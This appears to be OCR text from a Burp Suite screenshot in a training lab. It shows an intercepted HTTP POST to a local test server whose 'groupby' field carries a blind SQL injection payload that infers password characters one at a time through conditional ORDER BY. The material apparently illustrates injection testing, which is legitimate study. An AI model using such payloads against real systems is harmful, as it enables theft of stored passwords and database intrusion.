 Burp Suite Free Edition v1.6
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.168.111:8888
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /mysql/groupby1/sql.php HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://192.168.168.111:8888/mysql/groupby1/sql.html
Accept-Language: en-US
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Host: 192.168.168.111:8888
Content-Length: 10
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: PHPSESSID=l13nvtv7dsiqrjdkm5dvk51s77
groupby=IF(ASCII(SUBSTRING(password,1,1))>128,id,description)